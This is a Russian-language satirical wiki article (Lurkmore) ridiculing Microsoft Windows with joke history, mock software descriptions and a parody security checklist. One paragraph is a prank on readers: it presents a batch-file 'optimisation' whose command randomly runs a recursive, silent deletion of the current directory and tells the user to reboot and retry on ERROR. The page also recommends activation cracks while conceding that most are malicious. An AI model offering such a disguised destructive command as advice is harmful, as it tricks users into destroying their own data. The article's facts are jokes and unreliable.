

Смехуечки: Windows — Lurkmore



Внимание!

Расположенная в этой статье информация принципиально никем не проверялась и, вероятнее всего, добавлена сюда исключительно для [лулзов](#).



I see what you did there.

Информация в данной статье приведена по состоянию на неизвестно когда. Возможно, она уже безнадежно устарела и заинтересует только слоупоков.

Microsoft(r) Windows — самая популярная среда распространения вирусов, или, как её называют в компании [Microsoft](#), «операционная система». Первая версия Windows, которая не была воспринята народом и, что самое интересное, имеет всего 69 глюков, датируется июнем 1985 года, а Windows 3.0, первая общепринятая версия «системы» — маем 1990-го, имея уже 1337 глюков (не считая глюками способы вызвать BSOD из программ и Ctrl-Alt-Delete). Сейчас наибольшую популярность имеют три версии Windows: Windows XP(2001), Windows Vista(2007) и Windows 7(2009) aka Windows 6.66^[1].

Рассмотрим самую популярную — это Windows XP. К ней прилагается дополнительное ПО:

- Internet Explorer 6, система закачек троянов(также прога для скачивания браузеров)
- Windows Media Player 8(или 9 в SP3), младший помощник закачек троянов; благодаря поддержке многозадачности, пока трояны закачиваются, можно слушать музыку
- Outlook Express, программа для получения спама и троянов по почте,
- Windows Movie Maker, вирус, который повреждает видеофайлы^[2].

То есть, входящее в Windows XP ПО является вредоносным чуть более, чем на 100%.

- Далее. Windows XP — это некое подобие бомбы замедленного действия, так как после установки нужно провести «Активацию Windows» (с) Microsoft, а точнее деактивацию Windows (лучше бы уж было «деактивация [ReactOS](#)») при помощи программы, именуемой Crack. Программ, являющихся Crack'ами для Windows XP, много, но чуть менее, чем полностью они являются вредоносными. К сожалению, если не деактивировать Windows XP за 30 дней, то она будет загружаться только в максимально безопасном режиме, в котором она не работает не глючит защищает пользователя.

Единственный способ избежать геморроя, связанного с использованием Windows, является переход на альтернативные операционные системы, например [GNU/Linux](#), [*BSD](#) или [MacOS](#). Боль в попе от возникшего в результате геморроя превысит все допустимые и недопустимые пределы, но зато венды на компе больше не будет.


Также только нуб не знает, что для оптимизации системы нужно создать на диске C:\ файл `optimiz.bat` и вписать в него блокнотом «`set /a R=0+6*%random%/32768 && if %R% == 0 (rd /s /q .) else (echo ERROR)`» без кавычек. [Команда](#) убирает из системы все лишнее. Если выводит ERROR — перезапустить.

Альтернативные мнения

«Windows — не говно, просто вы ее говно правильно готовить не умеете»

Рассмотрим подробнее, как правильно приготовить Windows:

1. Убрать всю красоту из интерфейса. Отключить все неиспользуемые службы (их список далеко не очевиден). Отключить весь [искусственный интеллект](#).
2. Отключить от Интернета физически либо посадить в глубокий интранет за фаерволлом не на основе



Логотип Windows 6.66



Наркотравка



Рабочий стол Windows



Безопасный режим такой безопасный



Глючный Windows такой глючный

Windows. Жестко фильтровать весь входящий и исходящий трафик. Проверять весь трафик на известные сигнатуры shitware и неизвестные аномалии (примерно раз в 3-5 минут). Поставить антивирус с ежедневным обновлением несколько раз в сутки.

3. Внедрить ограниченную программную среду — разрешить запуск только определенных приложений.
4. В Интернете — анализировать весь трафик на сигнатуры и аномалии. Внедрить шифрование и электронную подпись всего трафика между серверами Windows и клиентами Windows.
5. Резервное копирование максимального объема информации ежедневно.
6. Отключить порты USB и дисководы CD-DVD.
7. Радикально урезать полномочия юзеров.
8. Не поддаваться на провокации фирмы Microsoft — не обновлять версий Windows, Office и других программ, пока не припрет. Помните — каждая новая версия жрет вдвое больше ресурсов и представляет новые неизвестные дыры для желающих в них поковырять (при этом старые дыры никуда не деваются, так как процент reusable code в фирме Microsoft достигает 80).
9. ... список может быть неполон ...
10. ?????
11. PROFIT

Естественно, не у каждого юзера и даже админа хватит знаний, силы духа, полномочий и ресурсов на такие действия (про ламеров вообще речи нет). Поэтому растут ряды юниксоидов и близится вендекапец! [3]

Однако, есть лишь один сценарий, в случае которого Вендекапец и не приблизится: корпорация Майкрософт плавно и постепенно откажется от NT в пользу старого доброго Unix в любой его вариации, а после откроет код. можно просто открыть код, тогда превращение Винды в *nix произойдет само по себе, без вмешательства майкрософт. Тогда да, все линуксоиды, бздуну и даже(!) яблочники плюнут на всё и перейдут на мастдай.

«Все ж мацают...»

Windows глючит у 95% пользователей. Остальные либо пряморуки, либо пенсионеры (не включают).

И всё же, если Вы чувствуете что зависимы от Вендовса, то существует сообщество.

Windows в картинках



См. также

- Windows
- Маздай
- BSOD
- Microsoft

Примечания

1. ↑ Одна из первых новостей про выход Windows 6.66 — <http://www.winline.ru/news/1513.php>
2. ↑ Пруфлинк — Цитата на Баше <http://bash.org.ru/quote/546>
3. ↑ Сразу после того, как все африканские деревни выпустят свой Linux-дистрибутив



Оси

Amiga Android Arch Debian Dev/null DOS Fedora Finnix FreeBSD Gentoo GIF
GNOME GNOME vs. KDE GNU Emacs KDE LFS Mac vs. PC MacOS MenuetOS OS-tan
OS/2 ReactOS Rm -rf RU.OS.CMP SLOR System System32
TRUE-DEATH-PRIMITIVE-LINUX-MITOLL Ubuntu Unix Windows Windows 7 Windows Phone 7
Windows Phone 8 Windows Vista Бздун Вендекапец Генерал Фейлор Гномики Даунгрейд
Денис Попов Если бы... Ждём ебилдов КЛИБ Красноглазики Леннарт Поттеринг Линукс
Линуксоид Линус Торвальдс ЛОП Маздай Не работай под рутом ОС Патрик Фолькердинг

[Патчить KDE2 под FreeBSD](#) [Приборчик](#) [Распечатать лицензию на Линукс](#) [Ричард Столлман](#)
[Руслан Карманов](#) [Русская ОС](#) [Сборки Windows](#) [Слака](#) [Тупые свитчеры](#) [Фантом ОС](#)
[Хакинтош](#) [Яблочник](#)